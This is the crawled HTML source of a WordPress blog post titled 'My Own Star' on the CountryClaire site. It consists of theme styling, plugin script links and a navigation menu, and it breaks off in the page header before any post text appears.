

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://countryclaire.com/country-claire/my-own-star/
body_size: 15262
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://countryclaire.com/xmlrpc.php" />
<title>My Own Star&#8230;&#8230; &#8211; CountryClaire</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Feed" href="http://countryclaire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CountryClaire &raquo; Comments Feed" href="http://countryclaire.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://countryclaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcountryclaire.com%2Fcountry-claire%2Fmy-own-star%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://countryclaire.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcountryclaire.com%2Fcountry-claire%2Fmy-own-star%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://countryclaire.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-fonts-css' href='http://countryclaire.com/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-googlefonts-css' href='//fonts.googleapis.com/css?family=Playball' type='text/css' media='screen' />
<link rel='stylesheet' id='tempera-style-css' href='http://countryclaire.com/wp-content/themes/tempera/style.css?ver=1.8.3' type='text/css' media='all' />
<style id='tempera-style-inline-css' type='text/css'>
#header, #main, #topbar-inner { max-width: 1920px; } #container.one-column { } #container.two-columns-right #secondary { width:550px; float:right; } #container.two-columns-right #content { width:calc(100% - 580px); float:left; } #container.two-columns-left #primary { width:550px; float:left; } #container.two-columns-left #content { width:calc(100% - 580px); float:right; } #container.three-columns-right .sidey { width:275px; float:left; } #container.three-columns-right #primary { margin-left:15px; margin-right:15px; } #container.three-columns-right #content { width: calc(100% - 580px); float:left;} #container.three-columns-left .sidey { width:275px; float:left; } #container.three-columns-left #secondary {margin-left:15px; margin-right:15px; } #container.three-columns-left #content { width: calc(100% - 580px); float:right; } #container.three-columns-sided .sidey { width:275px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width: calc(100% - 610px); float:right; margin: 0 305px 0 -1920px; } body { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: "Playball"; } .widget-title, .widget-title a { font-family: "Open Sans"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h2, #front-text2 h2, .column-header-image, .column-header-noimage { font-family: "Playball"; } #site-title span a { font-family: "Playball"; } #access ul li a, #access ul li a span { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } body { color: #444444; background-color: #EEEDE6 } a { color: #B52C00; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #8C0005; } #header { ; } #site-title span a { color:#BF4D28; } #site-description { color:#8C0005; } .socials a { background-color: #8C0005; } .socials .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a, #nav-toggle span, li.menu-main-search .searchform input[type="search"] { color: #f6f5f1; } li.menu-main-search .searchform input[type="search"] { background-color: #a4181d; border-left-color: #6e0000; } #access, #nav-toggle {background-color: #8C0005; } #access > .menu > ul > li > a > span { border-color: #6e0000; -webkit-box-shadow: 1px 0 0 #a4181d; box-shadow: 1px 0 0 #a4181d; } /*.rtl #access > .menu > ul > li > a > span { -webkit-box-shadow: -1px 0 0 #a4181d; box-shadow: -1px 0 0 #a4181d; } */ #access a:hover {background-color: #990d12; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #990d12; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#760004;} #access ul ul ul li:first-child:before { border-right-color:#760004;} #access ul ul li { background-color:#760004; border-top-color:#840e12; border-bottom-color:#6b0000} #access ul ul li a{color:#e3e0d4} #access ul ul li a:hover{background:#840e12} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#840e12; } #topbar { background-color: #A9A17A;border-bottom-color:#d1c9a2; box-shadow:3px 0 3px #817952; } .topmenu ul li a, .topmenu .searchsubmit { color: #E5E5E5; } .topmenu ul li a:hover, .topmenu .searchform input[type="search"] { color: #FFF; border-bottom-color: rgba( 181,44,0, 0.5); } #main { background-color: #FFFEF9; } #author-info, #entry-author-info, #content .page-title { border-color: #B52C00; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #333333; background-color: #FFFEF9; } .sidey .widget-title { color: #FFFFFF; background-color: #8C0005;border-color:#640000;} .sidey .widget-container a {} .sidey .widget-container a:hover {} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #A9A17A; } .sticky .entry-header {border-color:#B52C00 } .entry-title, .entry-title a { color: #A9A17A; } .entry-title a:hover { color: #99999; } #content span.entry-format { color: #f6f5f1; background-color: #8C0005; } #footer { color: #FFFEF9; ; } #footer2 { color: #FFFEF9; background-color: #A9A17A; } #footer a { ; } #footer a:hover { ; } #footer2 a, .footermenu ul li:after { ; } #footer2 a:hover { ; } #footer .widget-container { color: #444; ; } #footer .widget-title { color: #BF4D28; background-color: #FFFEF9;border-color:#d7d6d1 } a.continue-reading-link, #cryout_ajax_more_trigger { color:#f6f5f1; background:#8C0005; border-bottom-color:#B52C00; } a.continue-reading-link:hover { border-bottom-color:#8C0005; } a.continue-reading-link i.crycon-right-dir {color:#B52C00} a.continue-reading-link:hover i.crycon-right-dir {color:#8C0005} .page-link a, .page-link > span > em {border-color:#CCCCCC} .columnmore a {background:#B52C00;color:#F7F7F7} .columnmore a:hover {background:#8C0005;} .button, #respond .form-submit input#submit, input[type="submit"], input[type="reset"] { background-color: #B52C00; } .button:hover, #respond .form-submit input#submit:hover { background-color: #8C0005; } .entry-content tr th, .entry-content thead th { color: #A9A17A; } .entry-content table, .entry-content fieldset, .entry-content tr td, .entry-content tr th, .entry-content thead th { border-color: #CCCCCC; } .entry-content tr.even td { background-color: #F7F7F7 !important; } hr { border-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #444444; } input[type="submit"], input[type="reset"] { color: #FFFEF9; background-color: #B52C00; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content pre { border-color: #CCCCCC; border-bottom-color:#B52C00;} .entry-content code { background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #444444; } .comment-meta a { color: #444444; } #respond .form-allowed-tags { color: #999999; } .entry-meta .crycon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a, .entry-meta {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#999999;} .caption-accented .wp-caption { background-color:rgba(181,44,0,0.8); color:#FFFEF9} .tempera-image-one .entry-content img[class*='align'], .tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'], .tempera-image-two .entry-summary img[class*='align'], .tempera-image-one .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-one .entry-summary [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color:#B52C00;} html { font-size:16px; line-height:1.7; } .entry-content, .entry-summary, #frontpage blockquote { text-align:Justify; } .entry-content, .entry-summary, .widget-area { ; } #content h1.entry-title, #content h2.entry-title { font-size:36px ;} .widget-title, .widget-title a { font-size:16px ;} h1 { font-size: 2.105em; } h2 { font-size: 1.835em; } h3 { font-size: 1.565em; } h4 { font-size: 1.295em; } h5 { font-size: 1.025em; } h6 { font-size: 0.755em; } #site-title { font-size:46px ;} #access ul li a, li.menu-main-search .searchform input[type="search"] { font-size:17px ;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .entry-summary p, .commentlist p { margin-bottom: 1.0em; } #toTop {background:#FFFEF9;margin-left:2070px;} #toTop:hover .crycon-back2top:before {color:#8C0005;} @media (max-width: 1965px) { #footer2 #toTop { position: relative; margin-left: auto !important; margin-right: auto !important; bottom: 0; display: block; width: 45px; border-radius: 4px 4px 0 0; opacity: 1; } } #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 33%; } #branding { height:140px; } 
/* Tempera Custom CSS */
/*# sourceURL=tempera-style-inline-css */
</style>
<link rel='stylesheet' id='tempera-mobile-css' href='http://countryclaire.com/wp-content/themes/tempera/styles/style-mobile.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='http://countryclaire.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://countryclaire.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-4.0.0.min.js?ver=4.0.0" id="jquery-core-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.6.0.min.js?ver=3.6.0" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http://countryclaire.com/wp-admin/admin-ajax.php","security":"62af137532","gallery_scrolloffset":"20","eppathtoscripts":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"http://countryclaire.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://countryclaire.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://countryclaire.com/wp-json/wp/v2/posts/256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://countryclaire.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://countryclaire.com/country-claire/my-own-star/" />
<link rel='shortlink' href='http://countryclaire.com/?p=256' />
	<!--[if lt IE 9]>
	<script>
	document.createElement('header');
	document.createElement('nav');
	document.createElement('section');
	document.createElement('article');
	document.createElement('aside');
	document.createElement('footer');
	</script>
	<![endif]-->
	</head>
<body class="wp-singular post-template-default single single-post postid-256 single-format-standard wp-theme-tempera tempera-image-one caption-dark tempera-comment-placeholders tempera-menu-left">

	<a class="skip-link screen-reader-text" href="#main" title="Skip to content"> Skip to content </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <nav class="topmenu"><ul id="menu-main" class="menu"><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
<li class='menu-header-search'> <i class='search-icon'></i> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
</li></ul></nav> </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
					<div id="header-container">
